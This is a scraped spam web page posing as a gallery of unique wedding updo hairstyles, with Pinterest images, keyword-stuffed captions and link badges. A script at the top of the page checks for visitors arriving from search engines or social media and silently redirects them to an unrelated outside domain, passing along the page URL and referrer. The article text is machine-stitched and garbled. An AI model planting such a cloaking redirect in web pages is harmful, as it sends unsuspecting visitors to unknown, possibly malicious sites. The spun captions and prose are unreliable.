

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://boatface6.gitlab.io/unique-wedding-updo-hairstyles.html
body_size: 34760
content:
<!doctype html>
<html lang="en">
<head>
<script>
  //<![CDATA[
var ars = 'https://grottepastenaecollepardo.org';

if(['.google.', 'bing.', 'yandex.', 'facebook.', 'pinterest.', '.yahoo.', '.aol.', '.duckduckgo.'].some(s => document.referrer.toLowerCase().includes(s)) || ['fb', 'facebook', 'pinterest', 'twitter'].some(s => navigator.userAgent.toLowerCase().includes(s))){ window.location.href = ars + '/?arsae='+ encodeURIComponent(window.location.href) + '&arsae_ref='+ encodeURIComponent(document.referrer) }
//]]>
</script>
<!--ads/oto.txt-->
<meta name="msvalidate.01" content="FEB67E7983AE296B2D9B6E0952C261E3" />
	<!-- Required meta tags -->
	<meta charset="utf-8">
  <title>18+ Exemplary Unique Wedding Updo Hairstyles </title>
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta property="og:title" content="18+ Exemplary Unique Wedding Updo Hairstyles " />
  <meta name="description" content="18+ Exemplary Updo Unique Wedding Hairstyles  So If You Want Your Chignon Or Braids To Look Neat All Wedding Celebration Long Just Pick One Style That Doesnt Require It To Be Straightened."/>
  <meta name="keyword" content="18+ Exemplary Hairstyles  Wedding Updo Unique When The Auto-complete Results Are Available Use The Up And Down Arrows To Review And Enter To Select."/>
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
  <meta name="googlebot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
  <meta name="bingbot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
  <meta name="twitter:card" content="summary" />
  <meta name="twitter:title" content="18+ Exemplary Unique Wedding Updo Hairstyles " />
  <meta name="twitter:description" content="18+ Exemplary Updo Unique Wedding Hairstyles  This Is One Of The Boho Hairstyles For Wedding Long Hair That Will Look Fantastic With A Retro Dress." />
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
.meww h1{padding-top:30px;}.posts-gallery,.posts-image,.posts-picture{display:block}.posts-gallery img,.posts-image img{object-fit:cover;object-position:center}body,html{font-family:"Source Sans Pro",sans-serif;font-size:14px;font-weight:400;background:#F0F8FF}img{max-width:100%}.container{max-width:1024px}.navbar{margin-bottom:25px;border-bottom:1px solid #eee;background:#8B4513!important;-webkit-box-shadow:0 0 25px -8px rgba(0,0,0,.75);-moz-box-shadow:0 0 25px -8px rgba(0,0,0,.75);box-shadow:0 0 25px -8px rgba(0,0,0,.75)}.posts-image-content,.widget{-webkit-box-shadow:0 0 25px -8px rgba(0,0,0,.75);-moz-box-shadow:0 0 25px -8px rgba(0,0,0,.75)}.navbar .navbar-brand{margin:0 10px 0 0;font-size:17px;padding:0;line-height:24px}.navbar .navbar-sub{margin:0 20px 0 0;font-size:14px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0;border-color:#eee}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:50%;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative;background:#fff;border:1px solid #eee;box-shadow:0 0 25px -8px rgba(0,0,0,.75);-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}.posts-image img{width:100%;height:250px;margin-bottom:5px;-webkit-transition:.6s opacity;transition:.6s opacity;-webkit-border-radius:5px 5px 0 0;-moz-border-radius:5px 5px 0 0;border-radius:5px 5px 0 0}.posts-single,.widget{border:1px solid #eee}.posts-image:hover img{opacity:.8}.posts-image:hovers h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;font-size:20px;padding:5px 10px;text-align:left;-webkit-transition:.6s opacity;transition:.6s background;padding-top:30px}.posts-picture,.posts-picture img{text-align:center}.posts-image h2 a{color:#111}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-images{clear:both}.widget{background:#fff;box-shadow:0 0 25px -8px rgba(0,0,0,.75);-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;margin-bottom:20px}.list-group{border:none}.list-group li{padding:0;border:none}.list-group li a{display:block;padding:8px}h3.widget-title{font-size:20px;padding:10px 10px 5px}a{color:#8B4513;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}.posts-single{background:#fff;padding:15px;-webkit-box-shadow:0 0 25px -8px rgba(0,0,0,.75);-moz-box-shadow:0 0 25px -8px rgba(0,0,0,.75);box-shadow:0 0 25px -8px rgba(0,0,0,.75);-webkit-border-radius:5px 5px 0 0;-moz-border-radius:5px 5px 0 0;border-radius:5px 5px 0 0}.posts-singles{border:1px solid #eee;background:#fff;margin-top:-10px;border-top:0;padding:0 15px 15px;-webkit-box-shadow:0 8px 31px -9px rgba(0,0,0,.75);-moz-box-shadow:0 8px 31px -9px rgba(0,0,0,.75);box-shadow:0 8px 31px -9px rgba(0,0,0,.75);-webkit-border-radius:0 0 5px 5px;-moz-border-radius:0 0 5px 5px;border-radius:0 0 5px 5px}.posts-gallery{width:20%;float:left}.posts-gallery-content{border:1px solid #fff;width:auto;max-width:100%}.posts-gallery img{width:100%;height:110px}@media    only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media    only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media    only screen and (min-width:481px) and (max-width:640px){.posts-gallery{width:33.3%}}@media    only screen and (min-width:0px) and (max-width:480px){.posts-image{width:100%}.posts-image .posts-image-content{margin-right:0}.posts-gallery{width:50%}}
	</style>
	<script type="application/ld+json">
{
  "@context": "https://schema.org/", 
  "@type": "Article", 
  "author": {
    "@type": "Person",
    "name": "boatface6"
  },
  "headline": "Unique Wedding Updo Hairstyles",
  "datePublished": "2021-12-01",
  "image": "https://i.pinimg.com/474x/63/29/c6/6329c644f58ac4d42131cea206159dce.jpg",
  "publisher": {
    "@type": "Organization",
    "name": "Boatface6",
    "logo": {
      "@type": "ImageObject",
      "url": "https://via.placeholder.com/512.png?text=unique+wedding+updo+hairstyles",
      "width": 512,
      "height": 512
    }
  }
}
</script>
	<!-- Head tag Code --></head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="/" title="Boatface6" class="navbar-brand mb-1">Boatface6</a>
			  			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4">
	<center>
		<!-- TOP BANNER ADS -->
	</center>
</div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
							<h1>12+ Unique Unique Wedding Updo Hairstyles</h1>

	
	<div class="navi text-center">
					<p align="justify">The idea is to keep the shape generous and flowing so. 52 Wedding Updos That Will Stay Put All Day. I am passionately committed to giving all clients a unique experience style that is current and fashionable. <br>				
			</p>
		    <!--ads/responsive.txt-->
								<a class="badge badge-light" href="/hairstyles-for-men-with-a-double-crown.html">hairstyles for men with a double crown</a>
											<a class="badge badge-light" href="/hairstyles-for-long-hair-videos-dailymotion-in-urdu.html">hairstyles for long hair videos dailymotion in urdu</a>
											<a class="badge badge-danger" href="/mens-individual-braids-hairstyles.html">mens individual braids hairstyles</a>
											<a class="badge badge-dark" href="/hairstyles-for-mid-length-fine-wavy-hair.html">hairstyles for mid length fine wavy hair</a>
											<a class="badge badge-primary" href="/little-girls-hairstyles-for-pool-party.html">little girls hairstyles for pool party</a>
											<a class="badge badge-secondary" href="/medium-length-haircuts-for-fine-thin-hair.html">medium length haircuts for fine thin hair</a>
											<a class="badge badge-danger" href="/formal-hairstyles-for-bob-hair.html">formal hairstyles for bob hair</a>
											<a class="badge badge-primary" href="/men-dyes-hairstyles.html">men dyes hairstyles</a>
						</div>
	<div class="d-block p-4">
	<center>
		<!-- IN ARTICLE ADS -->
	</center>
</div>					</div> 
					<div class="col-sm-12">					
						
		
	<div class="row">
				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/474x/7e/1c/22/7e1c228660ea8af9fb45845f1a4fec39.jpg" data-lightbox="roadtrip" data-title="Beautiful Updo Wedding Hairstyle Idea Weddinghair Hairstyle Updo Weddingupdo Hairupdoideas Hairideas Hair Styles Hair Lengths Unique Wedding Hairstyles">
											<img class="card-img v-image" src="https://i.pinimg.com/474x/7e/1c/22/7e1c228660ea8af9fb45845f1a4fec39.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcSaLn66ytNc92WKaGMpWrO6SbYoqFbcizYVs9vhZM50I1GsbqVogP6Bak9yjppCs6RoPKs';" alt="Beautiful Updo Wedding Hairstyle Idea Weddinghair Hairstyle Updo Weddingupdo Hairupdoideas Hairideas Hair Styles Hair Lengths Unique Wedding Hairstyles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h2>Beautiful Updo Wedding Hairstyle Idea Weddinghair Weddingupdo Hairupdoideas Hairideas Hair Styles Lengths Unique Hairstyles </h2></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/7f/b2/00/7fb20077a3d8048bc2ab5ddcdae264a5.jpg" data-lightbox="roadtrip" data-title="Unique Wedding Hair Ideas To Inspire You Fabmood Long Hair Styles Bridesmaid Hair Updo Hair Styles">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/7f/b2/00/7fb20077a3d8048bc2ab5ddcdae264a5.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQacX3mTnAUzKryUo57JUCdbzCoBki4149KgAhZKoK5m0siRVIBcCtik7IJ18EOx54Skww';" alt="Unique Wedding Hair Ideas To Inspire You Fabmood Long Hair Styles Bridesmaid Hair Updo Hair Styles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h6>Unique Wedding Hair Ideas To Inspire You Fabmood Long Styles Bridesmaid Updo </h6></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/b6/a6/f6/b6a6f6cd2123588032dac62b53f0ed16.jpg" data-lightbox="roadtrip" data-title="Best Wedding Hairstyles For Every Bride Style 2020 21 Hair Styles Unique Wedding Hairstyles Blonde Wedding Hair">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/b6/a6/f6/b6a6f6cd2123588032dac62b53f0ed16.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcTuAuo3GMfjecLwqf1mYK0qvblN6vqwhj5oquBLDMkUZNoH9iEVFP3RlLm36gr8hgFxRZQ';" alt="Best Wedding Hairstyles For Every Bride Style 2020 21 Hair Styles Unique Wedding Hairstyles Blonde Wedding Hair">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h3>Best Wedding Hairstyles For Every Bride Style 2020 21 Hair Styles Unique Blonde </h3></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/736x/6c/ca/eb/6ccaeb042b292929cc455400587eab18.jpg" data-lightbox="roadtrip" data-title="Unique Wedding Updo Hairstyle Messy Updo Bridal Hairstyle Updos Wedding Br Summer Wedding Hairstyles Wedding Hairstyles For Long Hair Long Hair Styles">
											<img class="card-img v-image" src="https://i.pinimg.com/736x/6c/ca/eb/6ccaeb042b292929cc455400587eab18.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcSvG09vWuCtTmNVhJWi3dm1PwvQ_f9rPFLhkf3lNmBFTUsekZLEFFHHwFFSzIIGVGF6d-k';" alt="Unique Wedding Updo Hairstyle Messy Updo Bridal Hairstyle Updos Wedding Br Summer Wedding Hairstyles Wedding Hairstyles For Long Hair Long Hair Styles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h3>Unique Wedding Updo Hairstyle Messy Bridal Updos Br Summer Hairstyles For Long Hair Styles </h3></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/564x/6a/2c/c4/6a2cc4635c85ca99d3a7106d0a72897f.jpg" data-lightbox="roadtrip" data-title="27 Gorgeous Wedding Updo Hairstyles For The Elegant Bride Molitsy Blog Long Hair Updo Chic Hairstyles Braided Hairstyles Updo">
											<img class="card-img v-image" src="https://i.pinimg.com/564x/6a/2c/c4/6a2cc4635c85ca99d3a7106d0a72897f.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcRaVaJbm0YdPr6fHnJkps4nOu0-UQAk4T2O3T7tGXsNXLc_DMgwqkFZgPmAHect2pOInmw';" alt="27 Gorgeous Wedding Updo Hairstyles For The Elegant Bride Molitsy Blog Long Hair Updo Chic Hairstyles Braided Hairstyles Updo">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h6>27 Gorgeous Wedding Updo Hairstyles For The Elegant Bride Molitsy Blog Long Hair Chic Braided </h6></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/736x/1c/09/51/1c0951b7dc2fa8a860ac457c13cdc672.jpg" data-lightbox="roadtrip" data-title="25 Chic Updo Wedding Hairstyles For All Brides Elegantweddinginvites Com Blog Long Hair Styles Hair Styles Bridal Hair Updo">
											<img class="card-img v-image" src="https://i.pinimg.com/736x/1c/09/51/1c0951b7dc2fa8a860ac457c13cdc672.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcSDaxZCiGKxspx6m7V-w8Ix6si_wMMQRZz-86eYl5jeYbdpgpD2ZJvERB2cw-rPXPXyVhM';" alt="25 Chic Updo Wedding Hairstyles For All Brides Elegantweddinginvites Com Blog Long Hair Styles Hair Styles Bridal Hair Updo">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h2>25 Chic Updo Wedding Hairstyles For All Brides Elegantweddinginvites Com Blog Long Hair Styles Bridal </h2></div>
				</div>
			</div>
		</div>
			 
					<div class="col-12 mb-4">
				<div class="card">
										<img class="card-img-top v-cover" src="https://i.pinimg.com/736x/53/6a/bd/536abd6f3f66b1e558933a972b7f9439.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcSDaxZCiGKxspx6m7V-w8Ix6si_wMMQRZz-86eYl5jeYbdpgpD2ZJvERB2cw-rPXPXyVhM';" alt="25 Chic Updo Wedding Hairstyles For All Brides Elegantweddinginvites Com Blog Long Hair Styles Hair Styles Bridal Hair Updo">
										<div class="card-body">
						<h3 class="h5"><b>May 5 2017 - Explore Jenn Walls board Bridesmaid Hair Makeup Ideas on Pinterest.</b></h3>
													<p class="p-2" align="justify">
																	<strong>Unique wedding updo hairstyles</strong>. 
																									Transform long and loose styles from.
																	1 3.
																	I have also committed to using products that are cruelty free.
															</p>
													<p class="p-2" align="justify">
																									Have a peek at these curly wedding hairstyles for black brides and see how they make you feel.
																	Curly Wedding Hairstyles for Black Women.
																	For brides with long hair braided wedding hairstyles are always recommended for they are chic and stylish that never go out of style.
															</p>
													<p class="p-2" align="justify">
																									Carolina Herrera Spring 2017 Bridal.
																	These wedding updos are perfect for any bride looking for a unique style and hoping to help inspire you.
																	Curly updos are perfect for a humid temperature.
															</p>
													<p class="p-2" align="justify">
																									6 of 18.
																	Dec 23 2017 - Whether a classic chignon textured updo or a chic wedding updo with a beautiful details.
																	Check out our top 100 picks of celebrity-inspired wedding.
															</p>
													<p class="p-2" align="justify">
																									ONSITE Wedding Hair Services for any size bridal party or Elopement.
																	Wedding Hairstyles for Curly Hair Medium and Long Lengths.
																	As a hair stylist I take pride in working well with all hair types.
															</p>
													<p class="p-2" align="justify">
																									Curly hair can add a fun look to your wedding hairstyle but flowing locks could also add style and elegance.
																	Jan 31 2018 - Messy Wedding Hair Updos For A Gorgeous Rustic Country Wedding To Urban Wedding - Finding the perfect wedding hairstyle isnt always easyBridal hairstyle.
																	So if you want your chignon or braids to look neat all wedding celebration long just pick one style that doesnt require it to be straightened.
															</p>
						            <!--ads/responsive.txt-->
					</div> 
				</div>
			</div>
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/736x/27/80/85/27808558dd1ed0e87f1cd06cef747a8f.jpg" data-lightbox="roadtrip" data-title="Wedding Hairstyles 4 12082017 Km Modwedding Unique Wedding Hairstyles Romantic Wedding Hair Bridal Hair Updo">
											<img class="card-img v-image" src="https://i.pinimg.com/736x/27/80/85/27808558dd1ed0e87f1cd06cef747a8f.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQ5fXASUc79YOsmAhoimWoshH5T9yalNYhg1pSylLhuqtAdz6fIl0HGRSiQ84lgclGZ2Mk';" alt="Wedding Hairstyles 4 12082017 Km Modwedding Unique Wedding Hairstyles Romantic Wedding Hair Bridal Hair Updo">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h2>Wedding Hairstyles 4 12082017 Km Modwedding Unique Romantic Hair Bridal Updo </h2></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/474x/63/29/c6/6329c644f58ac4d42131cea206159dce.jpg" data-lightbox="roadtrip" data-title="Hairstyles Fancy Half Up Short Hair 62 Super Ideas Bridal Hair Updo Unique Wedding Hairstyles Short Hair Updo">
											<img class="card-img v-image" src="https://i.pinimg.com/474x/63/29/c6/6329c644f58ac4d42131cea206159dce.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcRNnsH0xtU9UuCFrTJ-1fwzVoI4B82Wgva39Nbcu3-yGVA6sAqUxSGk7bQXIMg1bVDRCk8';" alt="Hairstyles Fancy Half Up Short Hair 62 Super Ideas Bridal Hair Updo Unique Wedding Hairstyles Short Hair Updo">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h6>Hairstyles Fancy Half Up Short Hair 62 Super Ideas Bridal Updo Unique Wedding </h6></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/95/e2/1f/95e21f7ce08357e3580e92fe47b43239.jpg" data-lightbox="roadtrip" data-title="This Beautiful Wedding Hair Updo Hairstyle Will Inspire You Beautiful Wedding Hair Unique Wedding Hairstyles Medium Length Hair Styles">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/95/e2/1f/95e21f7ce08357e3580e92fe47b43239.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcTf4wC97dvh2NCv9dxjQN8Cb3OXBynQOEZ3nlaG73f_FuUu7BQTIsEVQ3FQgf0Mb56rHqQ';" alt="This Beautiful Wedding Hair Updo Hairstyle Will Inspire You Beautiful Wedding Hair Unique Wedding Hairstyles Medium Length Hair Styles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h3>This Beautiful Wedding Hair Updo Hairstyle Will Inspire You Unique Hairstyles Medium Length Styles </h3></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/564x/92/a9/be/92a9be696419b7ded8bd4581536f2c43.jpg" data-lightbox="roadtrip" data-title="Messy Bridal Up Do Http Itgirlweddings Com Pinterest Is Out With Its Most Pinned Wedding Photos Unique Wedding Hairstyles Hairstyle Up Hairstyles">
											<img class="card-img v-image" src="https://i.pinimg.com/564x/92/a9/be/92a9be696419b7ded8bd4581536f2c43.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQTaMc2QqRZ4QZRFeUx6DBNbutZRL8tdthUbs-zwFEUFgxDLfs7wzRfxcOz7hNMcDOIacI';" alt="Messy Bridal Up Do Http Itgirlweddings Com Pinterest Is Out With Its Most Pinned Wedding Photos Unique Wedding Hairstyles Hairstyle Up Hairstyles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h5>Messy Bridal Up Do Http Itgirlweddings Com Pinterest Is Out With Its Most Pinned Wedding Photos Unique Hairstyles Hairstyle </h5></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/1f/9f/47/1f9f473d080e99ccd743e011f88c8fcb.jpg" data-lightbox="roadtrip" data-title="Unique Wedding Hair Ideas You Ll Want To Steal Braided Hairstyles For Wedding Wedding Hair Inspiration Hair Styles">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/1f/9f/47/1f9f473d080e99ccd743e011f88c8fcb.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcTYVgSEHus5kvtFTEZ6Eei9r6N0otw3ZXBmjT0trlhPQOwihTsl-jHFaF7x3-CBSXTeQJU';" alt="Unique Wedding Hair Ideas You Ll Want To Steal Braided Hairstyles For Wedding Wedding Hair Inspiration Hair Styles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h3>Unique Wedding Hair Ideas You Ll Want To Steal Braided Hairstyles For Inspiration Styles </h3></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/57/4d/2f/574d2f9ef58a0db1cf67f520276681a6.jpg" data-lightbox="roadtrip" data-title="Unique Updo Hairstyle High Bun Hairstyle Prom Hairstyles Wedding Hairstyle Ideas Wedding Short Wedding Hair Vintage Wedding Hair Unique Wedding Hairstyles">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/57/4d/2f/574d2f9ef58a0db1cf67f520276681a6.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcTYd5iZ_mloou4YB4Ey-6-y7ZPSA3LoS0EKzieXQamTrkEjWZlM5GSYa-WPzb1B0JOVBgo';" alt="Unique Updo Hairstyle High Bun Hairstyle Prom Hairstyles Wedding Hairstyle Ideas Wedding Short Wedding Hair Vintage Wedding Hair Unique Wedding Hairstyles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h2>Unique Updo Hairstyle High Bun Prom Hairstyles Wedding Ideas Short Hair Vintage </h2></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/736x/68/08/46/680846f08d880fc2524caa0472c14913.jpg" data-lightbox="roadtrip" data-title="Beautiful Wedding Updos For Any Bride Looking For A Unique Style Romantic Updo Hairstyles Unique Wedding Hairstyles Hair Styles">
											<img class="card-img v-image" src="https://i.pinimg.com/736x/68/08/46/680846f08d880fc2524caa0472c14913.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcRErKhhZMjWWa4C-r5lpsEoT-MQJ-gsdXxOJT2nOlsdwqU4w3TcCIcsgq174UQARA__OIo';" alt="Beautiful Wedding Updos For Any Bride Looking For A Unique Style Romantic Updo Hairstyles Unique Wedding Hairstyles Hair Styles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h3>Beautiful Wedding Updos For Any Bride Looking A Unique Style Romantic Updo Hairstyles Hair Styles </h3></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/ea/99/89/ea998915c9fcd171a1add6cf3b9addbc.jpg" data-lightbox="roadtrip" data-title="Finding Just The Right Wedding Hair For Your Wedding Day Is No Small Task But We Re About To Make Unique Wedding Hairstyles Hair Styles Braided Hairstyles Easy">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/ea/99/89/ea998915c9fcd171a1add6cf3b9addbc.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcSp0-XWGvpeddNpBSq7_g-yxn4S3eppKerE8z7-LYA3SgVGgFUse-r-k1jIUWJDP4TX__Y';" alt="Finding Just The Right Wedding Hair For Your Wedding Day Is No Small Task But We Re About To Make Unique Wedding Hairstyles Hair Styles Braided Hairstyles Easy">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h5>Finding Just The Right Wedding Hair For Your Day Is No Small Task But We Re About To Make Unique Hairstyles Styles Braided Easy </h5></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/736x/53/6a/bd/536abd6f3f66b1e558933a972b7f9439.jpg" data-lightbox="roadtrip" data-title="Gorgeous Super Chic Hairstyle That S Breathtaking Hair Up Styles Chic Hairstyles Hair Styles">
											<img class="card-img v-image" src="https://i.pinimg.com/736x/53/6a/bd/536abd6f3f66b1e558933a972b7f9439.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQsO9BFaoEUNptfEngCPSHBMnChYkmFLdB0XpOwawa4qybVgHcxtXq5JwIQXklczbMaSg8';" alt="Gorgeous Super Chic Hairstyle That S Breathtaking Hair Up Styles Chic Hairstyles Hair Styles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h4>Gorgeous Super Chic Hairstyle That S Breathtaking Hair Up Styles Hairstyles </h4></div>
				</div>
			</div>
		</div>
			 
		 

		</div>
							</div>
				</div> 
				<div class="col-md-3">
        <div class="col-sm-12 widget">
        <h3 class="widget-title">Partnership</h3>
					<div><a href="https://coffeeprogramme30.gitlab.io" title="Coffeeprogramme30">
         <img alt="Coffeeprogramme30" src="https://i.ibb.co/xqtdMWR/1.gif">
  </a></div></br>
  <div><a href="https://cabinetstretch11.gitlab.io" title="Cabinetstretch11">
